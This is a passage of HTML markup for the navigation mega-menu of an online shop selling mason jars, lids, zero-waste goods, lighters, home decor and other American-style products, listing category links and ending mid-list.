<div id="memgamenu-form_3716600115" class="ApMegamenu">
			    
                <nav data-megamenu-id="3716600115" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-3716600115">
                                            <span class="sr-only">Toggle navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-3716600115"><ul class="nav navbar-nav megamenu horizontal">    <li data-menu-type="controller" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://www.lecomptoiramericain.com/en/new-products" target="_self">
                            
                            <span class="menu-title">New Products</span>
                                                        </a>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-4" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.lecomptoiramericain.com/en/214-mason-jars" target="_self">

                    
                    <span class="menu-title">Mason jars</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1680596044">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.lecomptoiramericain.com/en/214-mason-jars" title="Mason Jars" class="img">
                            Mason Jars 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/284-mason-jars" title="Mason jars" class="img">
                                Mason jars 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/148-mason-jars-4oz-120ml" title="Mason Jars 4oz - 120ml" class="img">
                                            Mason Jars 4oz - 120ml 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/215-mason-jars-8oz-240ml" title="Mason Jars 8oz - 240ml" class="img">
                                            Mason Jars 8oz - 240ml 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/218-mason-jar-12oz-360ml" title="Mason jar - 12oz - 360ml" class="img">
                                            Mason jar - 12oz - 360ml 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/216-mason-jar-16oz-480ml" title="Mason jar 16oz - 480ml" class="img">
                                            Mason jar 16oz - 480ml 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/227-mason-jar-24oz-720ml" title="Mason jar - 24oz - 720ml" class="img">
                                            Mason jar - 24oz - 720ml 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/217-mason-jar-32oz-960ml" title="Mason jar - 32oz - 960ml" class="img">
                                            Mason jar - 32oz - 960ml 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/220-mason-jar-64oz-1900ml" title="Mason jar - 64oz - 1900ml" class="img">
                                            Mason jar - 64oz - 1900ml 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/463-mason-jar-128oz-38l" title="Mason jar 128oz 3.8L" class="img">
                                            Mason jar 128oz 3.8L 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/224-selection-regular" title="Regular Mouth selection" class="img">
                                            Regular Mouth selection 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/223-selection-wide-mouth" title="Wide Mouth Selection" class="img">
                                            Wide Mouth Selection 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/522-tinted-jar-selection" title="Tinted Jar Selection" class="img">
                                            Tinted Jar Selection 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/210-mason-jars-lids" title="Mason Jars lids" class="img">
                                Mason Jars lids 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/226-vintage-lids" title="Vintage  lids" class="img">
                                            Vintage  lids 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/262-drink-lids" title="Drink lids" class="img">
                                            Drink lids 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/263-spill-proof-lids" title="Spill proof lids" class="img">
                                            Spill proof lids 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/264-coin-slot-lid" title="Coin Slot Lid " class="img">
                                            Coin Slot Lid  
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/266-pour-cap" title="Pour cap" class="img">
                                            Pour cap 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/323-band-and-lids" title="Band and lids" class="img">
                                            Band and lids 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/492-regular-lids-selection" title=" REGULAR LIDS selection" class="img">
                                             REGULAR LIDS selection 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/493-selection-couvercles-wide" title="Selection couvercles WIDE" class="img">
                                            Selection couvercles WIDE 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/219-mason-jar-accessories" title="Mason jar accessories" class="img">
                                Mason jar accessories 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/290-pump" title="Pump" class="img">
                                            Pump 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/291-spray" title="Spray" class="img">
                                            Spray 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/292-bnto" title="Bnto" class="img">
                                            Bnto 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/293-bottle-lids" title="Bottle lids" class="img">
                                            Bottle lids 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/294-detox-splash-infuser" title="Detox Splash Infuser" class="img">
                                            Detox Splash Infuser 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/221-paper-straws-made-in-usa" title="Paper straws made in USA" class="img">
                                            Paper straws made in USA 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/534-tea-light" title="Tea Light" class="img">
                                            Tea Light 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/285-growlers-bottles-mugs" title="Growlers, Bottles &amp; Mugs" class="img">
                                Growlers, Bottles &amp; Mugs 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/428-shaker-mason-jar" title="Shaker Mason Jar" class="img">
                                            Shaker Mason Jar 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/288-mugs" title="Mugs" class="img">
                                            Mugs 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/286-milk-bottles" title="Milk bottles" class="img">
                                            Milk bottles 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/287-growler" title="Growler" class="img">
                                            Growler 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/289-cookie-jar" title="Cookie Jar" class="img">
                                            Cookie Jar 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/372-bundles-collectors" title="Bundles &amp; Collectors" class="img">
                                Bundles &amp; Collectors 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/222-mason-jars-lids-bundles" title="Mason jars &amp; lids bundles " class="img">
                                            Mason jars &amp; lids bundles  
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/245-mason-jars-collector-editions" title="Mason Jars Collector editions" class="img">
                                            Mason Jars Collector editions 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.lecomptoiramericain.com/en/397-zero-waste" target="_self">

                    
                    <span class="menu-title">Zero Waste</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1680598446">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.lecomptoiramericain.com/en/397-zero-waste" title="ZERO WASTE" class="img">
                            ZERO WASTE 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/525-beeswax-food-wrap" title="BEESWAX FOOD WRAP " class="img">
                                BEESWAX FOOD WRAP  
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/527-bocaux-en-verre-mason-jar" title="Bocaux en verre Mason Jar" class="img">
                                Bocaux en verre Mason Jar 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/528-zero-waste-accessoires" title="Zero Waste Accessoires" class="img">
                                Zero Waste Accessoires 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/526-paper-straw" title="PAPER STRAW" class="img">
                                PAPER STRAW 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/529-skin-care" title="Skin Care" class="img">
                                Skin Care 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-6" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.lecomptoiramericain.com/en/115-general-store-" target="_self">

                    
                    <span class="menu-title">General Store</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1680598482">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.lecomptoiramericain.com/en/115-general-store-" title="GENERAL STORE" class="img">
                            GENERAL STORE 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/376-key-chain" title="Key chain" class="img">
                                Key chain 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/237-americain-motel-key-fobs" title="Americain Motel Key Fobs" class="img">
                                            Americain Motel Key Fobs 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/377-belt-keychain" title="Belt Keychain" class="img">
                                            Belt Keychain 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/396-pocket-keychain" title="Pocket keychain" class="img">
                                            Pocket keychain 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/452-zippo-lighters" title="ZIPPO® Lighters" class="img">
                                ZIPPO® Lighters 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/453-zippo-replica-1935" title="ZIPPO® Replica 1935" class="img">
                                            ZIPPO® Replica 1935 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/455-zippo-replica-1941" title="ZIPPO® Replica 1941" class="img">
                                            ZIPPO® Replica 1941 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/456-zippo-american-brand" title="ZIPPO American brand" class="img">
                                            ZIPPO American brand 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/150-games" title="Games &amp; Toys" class="img">
                                Games &amp; Toys 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/379-cardboard-model-kit" title="Cardboard Model kit" class="img">
                                            Cardboard Model kit 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/491-outdoor-toys-game" title="Outdoor toys &amp; game" class="img">
                                            Outdoor toys &amp; game 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/381-wooden-game-model-kit" title="Wooden game &amp; model kit" class="img">
                                            Wooden game &amp; model kit 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/380-board-game-puzzle" title="Board game &amp; Puzzle" class="img">
                                            Board game &amp; Puzzle 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/497-outdoor" title="Outdoor " class="img">
                                Outdoor  
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/402-water-bottle-and-insulated-bottle" title="Water bottle and insulated bottle" class="img">
                                            Water bottle and insulated bottle 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/395-pocket-knives" title="Pocket knives" class="img">
                                            Pocket knives 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/498-waterproof-notebooks" title="Waterproof notebooks" class="img">
                                            Waterproof notebooks 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/519-lantern" title="Lantern" class="img">
                                            Lantern 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/531-national-parks" title="National Parks" class="img">
                                            National Parks 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/188-every-day-carry-edc" title="Every Day Carry" class="img">
                                Every Day Carry 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/532-everyday-carry" title="Everyday carry" class="img">
                                            Everyday carry 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/74-tools-made-in-usa" title="Tools" class="img">
                                Tools 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/404-american-tool-box" title="American Tool box" class="img">
                                            American Tool box 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/375-tools" title="Tools" class="img">
                                            Tools 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/189-entretien" title="care" class="img">
                                care 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/400-leather" title="LEATHER" class="img">
                                            LEATHER 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/405-textile" title="Textile" class="img">
                                            Textile 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/543-books" title="BOOKS" class="img">
                                BOOKS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.lecomptoiramericain.com/en/7-home-deco" target="_self">

                    
                    <span class="menu-title">HOME &amp; DECO</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1680598503">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.lecomptoiramericain.com/en/7-home-deco" title="HOME &amp; DECO" class="img">
                            HOME &amp; DECO 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/350-kitchen" title="Kitchen" class="img">
                                Kitchen 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/353-shopping-kitchen-accessories" title="Shopping &amp; Kitchen accessories" class="img">
                                            Shopping &amp; Kitchen accessories 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/363-beeswax-food-wrap" title="Beeswax Food wrap" class="img">
                                            Beeswax Food wrap 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/487-kitchen-bbq" title="Kitchen  &amp; BBQ " class="img">
                                            Kitchen  &amp; BBQ  
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/536-cookbooks" title="Cookbooks" class="img">
                                            Cookbooks 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/107-amish-tin-barn-star-" title="Amish Barn Star " class="img">
                                Amish Barn Star  
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/253-amish-barn-star-30cm" title="Amish barn star 30cm" class="img">
                                            Amish barn star 30cm 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/331-amish-barn-star-56cm" title="Amish barn star 56cm" class="img">
                                            Amish barn star 56cm 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/332-amish-barn-star-73cm" title="Amish barn star 73cm" class="img">
                                            Amish barn star 73cm 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/333-amish-barn-star-107cm" title="Amish barn star 107cm" class="img">
                                            Amish barn star 107cm 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/512-amish-star-xl-120cm" title="Amish star XL 120cm" class="img">
                                            Amish star XL 120cm 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/510-amish-star-xxl-175cm" title="Amish star XXL 175cm" class="img">
                                            Amish star XXL 175cm 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/343-candles-incenses" title="Candles &amp; Incenses" class="img">
                                Candles &amp; Incenses 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/345-incense" title="Incense" class="img">
                                            Incense 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/430-scented-candles" title="Scented candles" class="img">
                                            Scented candles 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/429-scented-spray" title="Scented spray" class="img">
                                            Scented spray 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/151-body-care" title="Body care" class="img">
                                Body care 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/462-soap-skin-care" title="Soap &amp; Skin care" class="img">
                                            Soap &amp; Skin care 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/399-shaving-care" title="Shaving care" class="img">
                                            Shaving care 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/162-chicago-comb-" title="Chicago Comb" class="img">
                                            Chicago Comb 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/520-washable-facial-rounds" title="Washable facial rounds" class="img">
                                            Washable facial rounds 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/318-textile" title="Textile" class="img">
                                Textile 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/319-plaids-blankets" title="Plaids &amp; Blankets " class="img">
                                            Plaids &amp; Blankets  
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/322-dishcloth-towels-aprons" title="Dishcloth-Towels &amp; Aprons" class="img">
                                            Dishcloth-Towels &amp; Aprons 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/384-textile-care" title="Textile care" class="img">
                                            Textile care 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/160-home-storage" title="Home storage" class="img">
                                Home storage 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/368-bag-laundry-truck" title="Bag &amp; laundry truck" class="img">
                                            Bag &amp; laundry truck 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/370-wire-basket-metal-box" title="Wire basket &amp; metal box" class="img">
                                            Wire basket &amp; metal box 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/398-miner-lunch-box" title="Miner Lunch box " class="img">
                                            Miner Lunch box  
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/236-bar-cocktails-made-in-usa" title="Bar &amp; Cocktails" class="img">
                                Bar &amp; Cocktails 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/360-growlers" title="Growlers" class="img">
                                            Growlers 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/357-bottle-opener" title="Bottle opener" class="img">
                                            Bottle opener 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/367-bar-accessories" title="Bar accessories" class="img">
                                            Bar accessories 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/356-shaker-accessories" title="Shaker &amp; Accessories" class="img">
                                            Shaker &amp; Accessories 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/355-glass-mug-beer-glass" title="Glass mug &amp; Beer glass" class="img">
                                            Glass mug &amp; Beer glass 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/183-garden" title=" Garden" class="img">
                                 Garden 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/406-bird-feeder" title="Bird Feeder" class="img">
                                            Bird Feeder 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/408-garden-slate" title="Garden slate" class="img">
                                            Garden slate 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/530-pets-accessories" title="Pets accessories" class="img">
                                            Pets accessories 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/229-american-sports-decor" title="American Sports decor" class="img">
                                American Sports decor 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/364-hand-painted-canoe-paddles" title="Hand painted canoe paddles" class="img">
                                            Hand painted canoe paddles 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/365-lemon-ball-baseball" title="LEMON BALL™ baseball" class="img">
                                            LEMON BALL™ baseball 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/458-baseball-bat" title="Baseball Bat" class="img">
                                            Baseball Bat 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/361-pennants-and-flags" title="Pennants and flags" class="img">
                                            Pennants and flags 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/533-american-football" title="American football" class="img">
                                            American football 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/186-wall-decor" title="Wall decor" class="img">
                                Wall decor 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
